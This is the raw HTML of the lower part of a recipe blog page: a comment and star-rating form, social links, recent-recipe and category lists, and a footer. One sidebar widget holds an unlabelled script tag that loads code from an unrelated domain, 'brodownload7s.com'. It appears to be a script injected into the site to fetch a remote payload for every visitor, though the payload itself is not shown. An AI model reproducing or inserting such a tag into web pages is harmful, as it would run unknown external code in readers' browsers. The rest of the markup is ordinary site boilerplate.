xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1540638776 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=16695 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=e7c027d5ad></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=6><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/04/01/loaded-bacon-ranch-potato-bake/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/04/02/deluxe-mm-heath-bar-brownies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
